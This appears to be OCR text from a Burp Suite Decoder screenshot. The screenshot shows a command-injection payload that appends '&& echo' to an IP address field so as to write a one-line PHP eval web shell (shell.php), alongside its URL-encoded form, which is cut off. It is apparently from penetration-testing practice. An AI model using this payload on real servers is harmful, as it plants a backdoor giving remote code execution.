 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
127.0.0.1 && echo ^<? php @eval($_POST['x']); ?^> > shell.php
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%31%32%37%2e%30%2e%30%2e%31%20%26%26%20%65%63%68%6f%20%5e%3c%3f%20%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53%54%5b%27%78%27%5d%29%3b%20%3f%5e%3e%2
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode